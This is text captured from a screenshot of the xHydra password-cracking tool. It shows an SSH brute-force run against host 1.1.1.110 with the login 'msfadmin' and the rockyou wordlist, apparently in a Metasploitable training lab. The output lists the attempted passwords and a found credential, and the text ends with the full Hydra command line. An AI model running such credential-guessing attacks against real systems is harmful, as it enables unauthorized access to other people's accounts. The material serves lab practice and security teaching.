 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2014-02-25 02:44:06
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 seconds to a
[DATA] 16 tasks, 1 server, 14344401 login tries (l:1/p:14344401), ~896525 tries per task
[DATA] attacking service ssh on port 22
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 1.1.1.110 - login "msfadmin" - pass "msfadmin" - 1 of 14344401 [child 0]
[ATTEMPT] target 1.1.1.110 - login "msfadmin" - pass "" - 2 of 14344401 [child 1]
[ATTEMPT] target 1.1.1.110 - login "msfadmin" - pass "123456" - 3 of 14344401 [child 2]
[ATTEMPT] target 1.1.1.110 - login "msfadmin" - pass "12345" - 4 of 14344401 [child 3]
[ATTEMPT] target 1.1.1.110 - login "msfadmin" - pass "123456789" - 5 of 14344401 [child 4]
[ATTEMPT] target 1.1.1.110 - login "msfadmin" - pass "password" - 6 of 14344401 [child 5]
[ATTEMPT] target 1.1.1.110 - login "msfadmin" - pass "iloveyou" - 7 of 14344401 [child 6]
[ATTEMPT] target 1.1.1.110 - login "msfadmin" - pass "princess" - 8 of 14344401 [child 7]
[ATTEMPT] target 1.1.1.110 - login "msfadmin" - pass "1234567" - 9 of 14344401 [child 8]
[ATTEMPT] target 1.1.1.110 - login "msfadmin" - pass "rockyou" - 10 of 14344401 [child 9]
[ATTEMPT] target 1.1.1.110 - login "msfadmin" - pass "12345678" - 11 of 14344401 [child 10]
[ATTEMPT] target 1.1.1.110 - login "msfadmin" - pass "abc123" - 12 of 14344401 [child 11]
[ATTEMPT] target 1.1.1.110 - login "msfadmin" - pass "nicole" - 13 of 14344401 [child 12]
[ATTEMPT] target 1.1.1.110 - login "msfadmin" - pass "daniel" - 14 of 14344401 [child 13]
[ATTEMPT] target 1.1.1.110 - login "msfadmin" - pass "babygirl" - 15 of 14344401 [child 14]
[ATTEMPT] target 1.1.1.110 - login "msfadmin" - pass "monkey" - 16 of 14344401 [child 15]
[ATTEMPT] target 1.1.1.110 - login "msfadmin" - pass "lovely" - 17 of 14344401 [child 1]
[22][ssh] host: 1.1.1.110 login: msfadmin password: msfadmin
[ERROR] could not connect to target port 22
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22
[ERROR] ssh protocol error
Start Stop Save Output Clear Output
hydra -v -V -l msfadmin -P /usr/share/wordlists/rockyou.txt -e ns -t 16 1.1.1.110 ssh